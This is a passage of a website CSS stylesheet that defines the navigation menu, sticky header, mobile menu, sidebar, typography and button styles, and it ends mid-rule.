.elementskit-menu-hamburger-icon:last-child{margin-bottom:0}.elementskit-menu-close{border:1px solid rgba(0, 0, 0, 0.5);color:rgba(51, 51, 51, 0.5);float:right;margin-top:20px;margin-left:20px;margin-right:20px;margin-bottom:20px}.elementskit-dropdown-has:hover>a:after{border-color:transparent #1e73be #1e73be transparent}.elementskit-dropdown-has>a{position:relative;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.elementskit-dropdown-has>a:hover:after{border-color:transparent #1e73be #1e73be transparent}.elementskit-dropdown-has>a:after{}.elementskit-submenu-panel .elementskit-dropdown-has:hover>a:after{border-color:transparent #0d3a4f #0d3a4f transparent}.elementskit-submenu-panel .elementskit-dropdown-has>a:hover:after{border-color:transparent #0d3a4f #0d3a4f transparent}@media (min-width:992px){.elementskit-dropdown .elementskit-dropdown-has>a:after{}.elementskit-menu-container{background:rgba(255, 255, 255, 0);background:-webkit-gradient(linear, left bottom, left top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, 0)));background:-webkit-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 100%);background:-o-linear-gradient(bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 100%);background:linear-gradient(0deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 100%);border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-right-radius:0px;border-top-left-radius:0px;position:relative}.elementskit-dropdown{min-width:250px}.elementskit-navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;}.elementskit-navbar-nav>li>a{}.elementskit-dropdown{-webkit-box-shadow:0px 10px 30px 0px rgba(45, 45, 45, 0.2);box-shadow:0px 10px 30px 0px rgba(45, 45, 45, 0.2);position:absolute;top:100%;left:0px;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none}.elementskit-dropdown-has:hover>.elementskit-dropdown{opacity:1;visibility:visible;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);pointer-events:auto}}@media (max-width:991px){.elementskit-menu-container{background:#f7f7f7;background:-webkit-gradient(linear, left bottom, left top, from(#f7f7f7), to(#f7f7f7));background:-webkit-linear-gradient(bottom, #f7f7f7 0%, #f7f7f7 100%);background:-o-linear-gradient(bottom, #f7f7f7 0%, #f7f7f7 100%);background:linear-gradient(0deg, #f7f7f7 0%, #f7f7f7 100%);max-width:350px;width:100%;position:fixed;top:0;left:-450px;height:100%;-webkit-box-shadow:0px 10px 30px 0px rgba(255, 165, 0, 0);box-shadow:0px 10px 30px 0px rgba(255, 165, 0, 0);overflow-y:auto;overflow-x:hidden;padding-top:10px;padding-left:0px;padding-right:0px;padding-bottom:10px;-webkit-transition:left 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 0ms;-o-transition:left 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 0ms;transition:left 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 0ms}.elementskit-menu-container.active{left:0}.no-scroller{overflow:hidden}.elementskit-menu-overlay{display:block;position:fixed;z-index:5;top:0;left:-110%;height:100%;width:100%;background-color:rgba(51, 51, 51, 0.5);-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;opacity:1;visibility:visible;-webkit-transition:all 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 400ms;-o-transition:all 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 400ms;transition:all 600ms cubic-bezier(0.6, 0.1, 0.68, 0.53) 400ms}.elementskit-menu-overlay.active{left:0%;-webkit-transition:all 600ms cubic-bezier(0.22, 0.61, 0.24, 1) 0ms;-o-transition:all 600ms cubic-bezier(0.22, 0.61, 0.24, 1) 0ms;transition:all 600ms cubic-bezier(0.22, 0.61, 0.24, 1) 0ms}.elementskit-menu-close,.elementskit-menu-hamburger{display:block}.elementskit-nav-identity-panel{display:block;position:absolute;top:0;left:0;z-index:5;width:100%}.elementskit-nav-identity-panel .elementskit-site-title{float:left}.elementskit-nav-identity-panel .elementskit-menu-close{float:right}.elementskit-navbar-nav{padding-top:100px}.elementskit-navbar-nav>li>a{color:#000000;font-size:12px;padding-top:5px;padding-left:10px;padding-right:5px;padding-bottom:5px}.elementskit-navbar-nav>li>a:hover{color:#0d3a4f}.elementskit-navbar-nav>li:hover>a{color:#0d3a4f}.elementskit-submenu-panel>li>a{color:#000000;font-size:12px;padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:7px}.elementskit-dropdown{max-height:0;overflow:hidden;display:block;border:0px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:max-height 2s cubic-bezier(0, 1, 0, 1);-o-transition:max-height 2s cubic-bezier(0, 1, 0, 1);transition:max-height 2s cubic-bezier(0, 1, 0, 1)}.elementskit-dropdown.elementskit-dropdown-open{max-height:2500px;opacity:1;visibility:visible;-webkit-transition:max-height 5s ease-out;-o-transition:max-height 5s ease-out;transition:max-height 5s ease-out}.elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a{padding-left:15px}}.parallax > use {-webkit-animation: move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;animation: move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;}.parallax > use:nth-child(1) {-webkit-animation-delay: -2s;animation-delay: -2s;-webkit-animation-duration: 7s;animation-duration: 7s;}.parallax > use:nth-child(2) {-webkit-animation-delay: -3s;animation-delay: -3s;-webkit-animation-duration: 10s;animation-duration: 10s;}.parallax > use:nth-child(3) {-webkit-animation-delay: -4s;animation-delay: -4s;-webkit-animation-duration: 13s;animation-duration: 13s;}.parallax > use:nth-child(4) {-webkit-animation-delay: -5s;animation-delay: -5s;-webkit-animation-duration: 20s;animation-duration: 20s;}
/*



/* header.cc */
 .main-header{position: relative;left:0px;top:0px;z-index:99;width:100%;padding-top:15px;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;}.main-header .main-box{position:relative;padding:0px 0px;left:0px;top:0px;width:100%;background:none;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.main-header .main-box .outer-container{position:relative;padding:0px 40px;}.main-header .main-box .logo-box{position:relative;float:left;left:0px;z-index:10;padding:30px 0px;}.main-header .main-box .logo-box .logo img{display:inline-block;max-width:100%;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.main-header .header-upper{position:relative;}.main-header .header-upper .upper-right{position:relative;padding-top:22px;}.main-header .header-upper .inner-container{position:relative;}.main-header .nav-outer{float: unset;margin-top: 25px;}.main-header .header-upper .logo-box{position: relative;padding: 0px 0px;}.main-header .header-upper .logo-box .logo{position:relative;float: l;padding-bottom: 20px;}.main-header .outer-box{position: relative;float:right;margin-left:50px;padding: 10px 0px;}.main-header .search-box-outer{position:relative;float:left;}.main-header .search-box-btn{position:relative;top: 6px;display:block;float:left;font-size:20px;color: #4abd38;cursor:pointer;background:none;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;}.main-header .search-box-btn:after{display:none;}.main-header .header-upper .outer-box .nav-btn{position:relative;float:left;top:3px;font-size:24px;color: #000000;cursor:pointer;margin-left:35px;}.main-menu{position:relative;float:left;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.main-menu .navbar-collapse{padding:0px;float: unset !important;display:block !important;text-align: center !important;}.main-menu .navigation{position:relative;margin:0px;}.main-menu .navigation > li{position:relative;float:left;margin-right: 75px;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;}.main-menu .navigation > li:last-child{margin-right:0px;}.sticky-header .main-menu .navigation > li > a{color:#444444;}.sticky-header .main-menu .navigation > li:hover > a, .sticky-header .main-menu .navigation > li.current > a{color:#58b947;background-color:inherit !important;}.sticky-header .nav-outer .options-box{margin-top:45px;}.sticky-header{position:fixed;opacity:0;visibility:hidden;left:0px;top:0px;width:100%;padding:0px 0px;background:#ffffff;z-index:0;border-bottom:1px solid #e8f1f7;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;}.sticky-header .logo{padding:7px 0px 6px;}.fixed-header .sticky-header{z-index:999;opacity:1;visibility:visible;-ms-animation-name: fadeInDown;-moz-animation-name: fadeInDown;-op-animation-name: fadeInDown;-webkit-animation-name: fadeInDown;animation-name: fadeInDown;-ms-animation-duration: 500ms;-moz-animation-duration: 500ms;-op-animation-duration: 500ms;-webkit-animation-duration: 500ms;animation-duration: 500ms;-ms-animation-timing-function: linear;-moz-animation-timing-function: linear;-op-animation-timing-function: linear;-webkit-animation-timing-function: linear;animation-timing-function: linear;-ms-animation-iteration-count: 1;-moz-animation-iteration-count: 1;-op-animation-iteration-count: 1;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}.main-menu .navigation > li > a{position:relative;display:block;color: #223a2a;text-align:center;line-height:30px;text-transform: capitalize;letter-spacing:0px;opacity:1;font-weight: 500;padding: 9px 0px 20px;font-size:16px;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;}.main-menu .navigation > li:before{position:absolute;content:'';left:0px;bottom:0px;width:100%;height:10px;opacity:0;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;background: url(/images/menu-separater.png) repeat-x;animation: slide 25s linear infinite;-webkit-animation: slide 25s linear infinite;}.main-menu .navigation > li.active:before{position:absolute;content:'';left:0px;bottom:0px;width:100%;height:10px;opacity:1;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;background: url(/images/menu-separater.png) repeat-x;animation: slide 25s linear infinite;-webkit-animation: slide 25s linear infinite;}@keyframes slide{from {background-position: 0 0;}to {background-position: -511px 0px;}}.main-menu .navigation > li:hover::before, .main-menu .navigation > li.current::before{opacity:1;width:100%;z-index:1;}.sticky-header .main-menu .navigation > li{position:relative;margin-left:30px;margin-right:0px;}.sticky-header .main-menu .navigation > li:before{display:none;}.main-menu .navigation > li:hover > a, .main-menu .navigation > li.current > a{opacity:1;color: #3b9d2c;}.header-style-two .main-menu .navigation > li:hover > a, .header-style-two .main-menu .navigation > li.current > a{color:#ffffff;}.main-menu .navigation > li > ul{position:absolute;left:-30px;top:100%;width:230px;z-index:100;display:none;opacity: 0;visibility: hidden;transition: all 900ms ease;-moz-transition: all 900ms ease;-webkit-transition: all 900ms ease;-ms-transition: all 900ms ease;-o-transition: all 900ms ease;padding:20px 15px;border-radius:0px;background-color: #ffffff;box-shadow: 0px 0px 10px rgba(0,0,0,0.10);}.main-menu .navigation > li > ul.from-right{left:auto;right:0px;}.main-menu .navigation > li > ul > li{position:relative;width:100%;border-bottom:1px solid #f9f9f9;}.main-menu .navigation > li > ul > li:last-child{border-bottom:none;}.main-menu .navigation > li > ul > li > a{position:relative;display:block;padding:12px 18px;line-height: 16px;font-weight:500;font-size:16px;text-align:left;text-transform:capitalize;color:#27272f;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;font-size: 13px !important;text-transform: capitalize;}.sticky-header .main-menu .navigation > li > a{padding:19px 0px;}.main-menu .navigation > li > ul > li > a:before{position:absolute;content:'//';left:10px;top:12px;opacity:0;font-size:10px;color:#58b947;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;}.main-menu .navigation > li > ul > li:hover > a::before{opacity:1;}.sticky-header .main-menu .navigation > li > a:before{top:18px !important;}.main-menu .navigation > li > ul > li:hover > a{color:#58b947;padding-left:30px;padding-right: 0px;}.main-menu .navigation > li > ul > li.dropdown > a:after{font-family: 'FontAwesome';content: "\f105";position:absolute;right:15px;top:13px;width:10px;height:20px;display:block;color:#253d4a;line-height:20px;font-size:16px;font-weight:normal;text-align:center;z-index:5;}.main-menu .navigation > li > ul > li.dropdown:hover > a:after{color:#222222;}.main-menu .navigation > li > ul > li > ul{position:absolute;left:120%;top:0%;width:230px;z-index:100;display:none;transition: all 900ms ease;-moz-transition: all 900ms ease;-webkit-transition: all 900ms ease;-ms-transition: all 900ms ease;-o-transition: all 900ms ease;padding:20px 15px;border-radius:0px;background-color: #ffffff;box-shadow: 0px 0px 10px rgba(0,0,0,0.10);}.main-menu .navigation > li > ul > li > ul.from-right{left:auto;right:0px;}.main-menu .navigation > li > ul > li > ul > li{position:relative;width:100%;border-bottom:1px solid #f9f9f9;}.main-menu .navigation > li > ul > li > ul > li:last-child{border-bottom:none;}.main-menu .navigation > li > ul > li > ul > li > a{position:relative;display:block;padding:12px 18px;line-height:24px;font-weight:500;font-size:16px;text-transform:capitalize;color:#27272f;padding-left:10px;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;}.main-menu .navigation > li > ul > li > ul > li:hover > a{color:#58b947;}.main-menu .navigation > li > ul > li > ul > li > a:before{position:absolute;content:'//';left:10px;top:12px;opacity:0;color:#58b947;font-size:10px;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;}.main-menu .navigation > li > ul > li > ul > li:hover > a::before{opacity:1;}.main-menu .navigation > li > ul > li > ul > li:hover > a{color:#58b947;padding-left:30px;}.main-menu .navigation > li.dropdown:hover > ul{visibility:visible;opacity:1;left:0px;-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);-ms-transform: rotateX(0deg);-o-transform: rotateX(0deg);transform: rotateX(0deg);}.main-menu .navigation li > ul > li.dropdown:hover > ul{visibility:visible;opacity:1;top:0;left:100%;-moz-transform: rotateX(0deg);-webkit-transform: rotateX(0deg);-ms-transform: rotateX(0deg);-o-transform: rotateX(0deg);transform: rotateX(0deg);transition:all 300ms ease;-moz-transition:all 300ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;}.main-menu .navbar-collapse > ul li.dropdown .dropdown-btn{position:absolute;right:10px;top:6px;width:30px;height:30px;text-align:center;color:#ffffff;line-height:28px;border:1px solid #ffffff;background-size:20px;cursor:pointer;z-index:5;display:none;}.header-style-two{padding-top:0px;}.header-style-two .social-list{position:absolute;left:15px;top:42px;}.header-style-two .social-list li{position:relative;padding-right:35px;display:inline-block;}.header-style-two .social-list li:before{position:absolute;content:'';right:7px;top:10px;height:2px;width:18px;background-color:#ffffff;}.header-style-two .social-list li a{position:relative;color:#ffffff;font-size:20px;}.header-style-two .social-list li:last-child::before{display:none;}.header-style-two .header-upper .main-menu{width:100%;}.header-style-two .main-menu .navigation > li{margin:0px 20px;}.header-style-two .sticky-header .main-menu .navigation > li{margin-left:0px;}.header-style-two .main-menu .navigation > li > a{font-size:16px;letter-spacing:1px;text-transform:uppercase;}.header-style-two .main-menu .navigation > li:before{background-image:none;width:26px;height:2px;right:-10px;left:auto;bottom:14px;background-color:#ffffff;}.header-style-two .header-upper .logo-box{position:relative;left:50%;z-index:2;padding:25px 0px 20px;margin-left:-80px;}.header-style-two .header-upper .main-menu .navbar-collapse{width:100%;}.header-style-two .header-upper .nav-outer{width:100%;padding:0px 50px;margin-top:-90px;}.header-style-two .header-upper .language .dropdown-menu{right:0px !important;left:auto !important;}.header-style-two .main-menu .navigation{position:relative;}.header-style-two .main-menu .navigation.left-nav{float:left;text-align:left;}.header-style-two .main-menu .navigation.right-nav{float:right;text-align:right;}.header-style-two.fixed-header{position:fixed;background-color:#111111;}.header-style-three{position:relative;padding-top:0px;}.header-style-three .nav-outer{width:100%;}.header-style-three .header-lower{border-top:1px solid #efefef;}.header-style-three .main-menu .navigation > li > a{color:#27272f;font-size:14px;padding:15px 0px;letter-spacing:3px;text-transform:uppercase;}.header-style-three .main-menu .navigation > li:before{background-image:none;width:50%;height:2px;left:0px;left:auto;bottom:14px;background-color:#58b947;}.header-style-three .header-upper .logo-box{padding:28px 0px;}.header-style-three .header-upper .search-box{padding:30px 0px;}.header-style-three .header-upper .search-box .form-group{position:relative;margin:0px;}.header-style-three .header-upper .search-box .form-group input[type="text"], .header-style-three .header-upper .search-box .form-group input[type="search"]{position:relative;line-height:36px;padding:10px 50px 10px 30px;background:#ffffff;display:block;font-size:12px;width:430px;height:55px;color:#000000;border-radius:0px;text-transform:uppercase;border:1px solid #f1f1f1;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-ms-transition:all 500ms ease;-o-transition:all 500ms ease;}.header-style-three .header-upper .search-box .form-group textarea::-webkit-input-placeholder, .header-style-three .header-upper .search-box .form-group input::-webkit-input-placeholder{color:#ecc7c7;letter-spacing:2px;}.header-style-three .header-upper .search-box .form-group button{position:absolute;right:0px;top:0px;height:55px;width:55px;display:block;font-size:16px;color:#ffffff;text-align:center;border-radius:0px;line-height:100%;cursor:pointer;font-weight:normal;background-color:#beb996;display:inline-block;}.header-style-three .header-lower .outer-box{padding:18px 0px;}.header-style-three .header-lower .outer-box .social-box{position:relative;}.header-style-three .header-lower .outer-box .social-box li{position:relative;margin-left:18px;display:inline-block;}.header-style-three .header-lower .outer-box .social-box li a{position:relative;color:#27272f;font-size:18px;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.header-style-three .header-lower .outer-box .social-box li a:hover{color:#beb996;}.header-style-four{position:relative;}.header-style-four .main-menu .navigation > li > a{color:#27272f;}.header-style-four .search-box-btn{color:#27272f;}.header-style-four .header-upper .outer-box .nav-btn{color:#27272f;}.header-style-five{position:relative;padding-top:0px;}.header-style-five .social-list{position:absolute;left:15px;top:42px;}.header-style-five .social-list li{position:relative;padding-right:35px;display:inline-block;}.header-style-five .social-list li:before{position:absolute;content:'';right:7px;top:10px;height:2px;width:18px;background-color:#26262e;}.header-style-five .social-list li a{position:relative;color:#26262e;font-size:20px;}.header-style-five .social-list li:last-child::before{display:none;}.header-style-five .header-upper .main-menu{width:100%;}.header-style-five .main-menu .navigation > li{margin:0px 20px;}.header-style-five .sticky-header .main-menu .navigation > li{margin-left:0px;}.header-style-five .main-menu .navigation > li > a{color:#26262e;font-size:16px;letter-spacing:1px;text-transform:uppercase;}.header-style-five .main-menu .navigation > li:before{background-image:none;width:26px;height:2px;right:-10px;left:auto;bottom:14px;background-color:#26262e;}.header-style-five .header-upper .logo-box{position:relative;left:50%;z-index:2;padding:25px 0px 20px;margin-left:-80px;}.header-style-five .header-upper .main-menu .navbar-collapse{width:100%;}.header-style-five .header-upper .nav-outer{width:100%;padding:0px 50px;margin-top:-90px;}.header-style-five .header-upper .language .dropdown-menu{right:0px !important;left:auto !important;}.header-style-five .main-menu .navigation{position:relative;}.header-style-five .main-menu .navigation.left-nav{float:left;text-align:left;}.header-style-five .main-menu .navigation.right-nav{float:right;text-align:right;}.header-style-five.fixed-header{position:fixed;background-color:#ffffff;box-shadow:0px 0px 10px rgba(0,0,0,0.07);}.header-style-five .header-upper .outer-box{position:absolute;right:0px;top:0px;}.header-style-five .header-upper .outer-box .nav-btn{color:#111111;}.nav-outer .mobile-nav-toggler{position: relative;float: right;font-size: 30px;line-height: 50px;cursor: pointer;color: #2dc312;display: none;}.mobile-menu{position: fixed;right: 0;top: 0;width: 300px;padding-right:30px;max-width:100%;height: 100%;visibility: hidden;z-index: 999999;}.mobile-menu .nav-logo{position:relative;padding:20px 20px;text-align:left;}.mobile-menu .nav-logo img{max-width:200px;}.mobile-menu-visible{overflow: hidden;}.mobile-menu-visible .mobile-menu{visibility: visible;}.mobile-menu .menu-backdrop{position: fixed;right: 0;top: 0;width: 0%;height: 100%;z-index: 1;background: rgba(0,0,0,0.90);-webkit-transform: translateX(101%);-ms-transform: translateX(101%);transform: translateX(101%);transition: all 900ms ease;-moz-transition: all 900ms ease;-webkit-transition: all 900ms ease;-ms-transition: all 900ms ease;-o-transition: all 900ms ease;-webkit-transition-delay: 300ms;-moz-transition-delay: 300ms;-ms-transition-delay: 300ms;-o-transition-delay: 300ms;transition-delay: 300ms;}.mobile-menu-visible .mobile-menu .menu-backdrop{opacity: 1;width:100%;visibility: visible;transition: all 900ms ease;-moz-transition: all 900ms ease;-webkit-transition: all 900ms ease;-ms-transition: all 900ms ease;-o-transition: all 900ms ease;-webkit-transform: translateX(0%);-ms-transform: translateX(0%);transform: translateX(0%);}.mobile-menu .menu-box{position: absolute;right: -400px;top: 0px;width: 100%;height: 100%;max-height: 100%;overflow-y: auto;background: #ffffff;padding: 0px 0px;z-index: 5;border-radius: 0px;transition: all 900ms ease;-moz-transition: all 900ms ease;-webkit-transition: all 900ms ease;-ms-transition: all 900ms ease;-o-transition: all 900ms ease;}.mobile-menu-visible .mobile-menu .menu-box{right:0px;-webkit-transition-delay: 600ms;-moz-transition-delay: 600ms;-ms-transition-delay: 600ms;-o-transition-delay: 600ms;transition-delay: 600ms;}.mobile-menu .close-btn{position: absolute;right: 15px;top: 15px;line-height: 30px;width: 30px;text-align: center;font-size: 14px;color: #202020;cursor: pointer;z-index: 10;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-ms-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform: translateY(-50px);-ms-transform: translateY(-50px);transform: translateY(-50px);}.mobile-menu-visible .mobile-menu .close-btn{-webkit-transform: translateY(0px);-ms-transform: translateY(0px);transform: translateY(0px);-webkit-transition-delay: 900ms;-moz-transition-delay: 900ms;-ms-transition-delay: 900ms;-o-transition-delay: 900ms;transition-delay: 900ms;}.mobile-menu .close-btn:hover{opacity: 0.50;}.mobile-menu .navigation{position: relative;display: block;width:100%;border-top: 1px solid rgba(0,0,0,0.10);}.mobile-menu .navigation li{position: relative;display: block;border-bottom: 1px solid rgba(0,0,0,0.10);}.mobile-menu .navigation li > ul > li:last-child{border-bottom: none;}.mobile-menu .navigation li > ul > li:first-child{border-top: 1px solid rgba(0,0,0,0.10);}.mobile-menu .navigation li > a{position: relative;display: block;line-height: 24px;padding: 10px 20px;font-size: 15px;color: #404040;text-transform: capitalize;}.mobile-menu .navigation li:hover > a, .mobile-menu .navigation li.current > a{color:#111111;}.mobile-menu .navigation li.dropdown .dropdown-btn{position:absolute;right:0px;top:0px;width:44px;height:44px;text-align:center;font-size:16px;line-height:44px;color:#404040;cursor:pointer;z-index:5;}.mobile-menu .navigation li.dropdown .dropdown-btn:after{content:'';position:absolute;left:0px;top:10px;width:1px;height:24px;border-left:1px solid rgba(0,0,0,0.10);}.mobile-menu .navigation li > ul, .mobile-menu .navigation li > ul > li > ul{display: none;}.sticky-header .navbar-header{display:none;}.sticky-header .outer-box .nav-btn{position:relative;top:4px;float:right;font-size:22px;color:#000000;cursor:pointer;margin-top:0px;margin-left:30px;}.sticky-header .outer-box .mobile-nav-toggler{position:relative;float:right;font-size:28px;color:#000000;cursor:pointer;margin-left:30px;}.sticky-header .outer-box .search-box-btn{color:#000000;}.sticky-header .outer-box{padding:22px 0px;}.sidebar-info-contents{position:relative;}.sidebar-info-contents .content-inner{position:relative;}.sidebar-info-contents .content-inner .logo {padding:0px 0px 40px;}.sidebar-info-contents .content-inner .logo img{display:inline-block;max-width:100%;}.sidebar-info-contents .content-inner .content-box{position:relative;}.sidebar-info-contents .content-inner .content-box h2{position:relative;font-size:20px;color:#ffffff;font-weight:500;margin-bottom:20px;}.sidebar-info-contents .content-inner .content-box .text{position:relative;font-size: 14px;color:rgba(255,255,255,0.90);margin-bottom:25px;text-align: left;}.sidebar-info-contents .content-inner .contact-info{position:relative;margin-top:60px;}.sidebar-info-contents .content-inner .contact-info h2{position:relative;font-size:20px;color:#ffffff;font-weight:500;margin-bottom:20px;}.sidebar-info-contents .content-inner .social-box{position:relative;margin-top:20px;margin-bottom:30px;}.sidebar-info-contents .content-inner .social-box li{position:relative;display:inline-block;margin-right:6px;transition: all 900ms ease;-moz-transition: all 900ms ease;-webkit-transition: all 900ms ease;-ms-transition: all 900ms ease;-o-transition: all 900ms ease;}.sidebar-info-contents .content-inner .social-box li a{position:relative;width:36px;height:36px;color:#222222;z-index:1;font-size:13px;line-height:36px;text-align:center;border-radius:50%;display:inline-block;background-color:#ffffff;}.close-side-widget, .close-side-widget:hover{color:#ffffff;font-size:24px;}i.fa.fa-arrow-up {height: 65px;position: relative;top: 17px;color: #fff;font-size: 30px;}span.fa.fa-times {font-size: 40px !important;}body {font-size:14px;color:#777777;line-height:1.7em;font-weight:400;background:#ffffff;-webkit-font-smoothing: antialiased;-moz-font-smoothing: antialiased;font-family: 'Poppins', sans-serif;}.bordered-layout .page-wrapper{padding:0px 50px 0px;}a{text-decoration:none;cursor:pointer;color:#58b947;}button, a:hover,a:focus,a:visited{text-decoration:none;outline:none !important;}h1,h2,h3,h4,h5,h6 {position:relative;font-weight:normal;margin:0px;background:none;line-height:1.6em;font-family: 'Poppins', sans-serif;}input,button,select,textarea{font-family: 'Poppins', sans-serif;}textarea{overflow:hidden;}.text{position:relative;line-height:1.9em;font-family: 'Poppins', sans-serif;}p{position:relative;line-height:1.8em;font-family: 'Poppins', sans-serif;}h1{font-size:112px;}h2{position:relative;font-size:48px;line-height:1.3em;}h3{position:relative;font-size:30px;line-height:1.3em;}h4{position:relative;font-size:24px;line-height:1.3em;font-weight:700;}h5{font-size:20px;}h6{font-size:18px;}.auto-container{position:static;max-width:1200px;padding:0px 15px;margin:0 auto;}.medium-container{max-width:850px;}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;}ul,li{list-style:none;padding:0px;margin:0px;}img{display:inline-block;max-width:100%;}.theme-btn{position:relative;cursor:pointer;display:inline-block;transition:all 0.3s ease;-moz-transition:all 0.3s ease;-webkit-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;}.centered{text-align:center;}.scroll-to-top{position:fixed;bottom:15px;right:15px;width:40px;height:40px;color:#58b947;font-size:13px;text-transform:uppercase;line-height:38px;text-align:center;z-index:100;cursor:pointer;background:#ffffff;display:none;border-radius:50px;box-shadow:0px 0px 10px rgba(0,0,0,0.15);-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;-moz-transition:all 300ms ease;transition:all 300ms ease;}.scroll-to-top:hover{color:#ffffff;background:#58b947;}.list-style-one{position:relative;}.list-style-one li{position:relative;color:#ffffff;font-size:16px;padding-left:30px;font-weight:400;line-height:1.6em;margin-bottom:20px;}.list-style-one li .icon{position:absolute;left:0px;top:5px;color:#58b947;font-size:18px;line-height:1em;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;}.list-style-two{position:relative;}.list-style-two li{position:relative;color:#505056;font-size:16px;padding-left:30px;font-weight:600;line-height:1.6em;margin-bottom:15px;}.list-style-two li:before{position:absolute;content: "\f15d";left:0px;top:5px;color:#f7a392;font-size:16px;line-height:1em;font-family: "Flaticon";-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;}.btn-style-one{display: inline-block;font-size: 16px;line-height: 50px;color: #ffffff;padding: 11px 30px;font-weight: 500;overflow:hidden;overflow: hidden;border-radius: 50px;background-color:#58b947;padding:7px 35px 6px 7px;text-transform: capitalize;font-family: 'Poppins', sans-serif;}.btn-style-one .icon{position:relative;width:48px;height:48px;line-height:48px;border-radius:50%;text-align:center;float:left;margin-right:22px;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background: #ffffff url(/images/btn-icon.png) no-repeat;}.btn-style-one:hover{color: #ffffff;background-color:#91ad41;}.btn-style-two{display: inline-block;font-size: 16px;line-height: 49px;color: #27272f;font-weight: 500;overflow:hidden;overflow: hidden;border-radius: 50px;border:1px solid #58b947;padding:7px 35px 5px 7px;text-transform: capitalize;font-family: 'Poppins', sans-serif;}.btn-style-two .icon{position:relative;width:48px;height:48px;line-height:48px;border-radius:50%;text-align:center;float:left;margin-right:22px;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:#58b947 url(../images/icons/btn-icon-1.png) no-repeat;}.btn-style-two:hover .icon{background-color:#111111;}.btn-style-two:hover{color: #ffffff;background-color:#58b947;}.btn-style-three{display: inline-block;font-size: 16px;line-height: 50px;color: #58b947;padding: 11px 30px;font-weight: 500;overflow:hidden;overflow: hidden;border-radius: 50px;background-color:#ffffff;padding:7px 35px 6px 7px;text-transform: capitalize;font-family: 'Poppins', sans-serif;}.btn-style-three .icon{position:relative;width:48px;height:48px;line-height:48px;border-radius:50%;text-align:center;float:left;margin-right:22px;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:#58b947 url(../images/icons/btn-icon-1.png) no-repeat;}.btn-style-three:hover 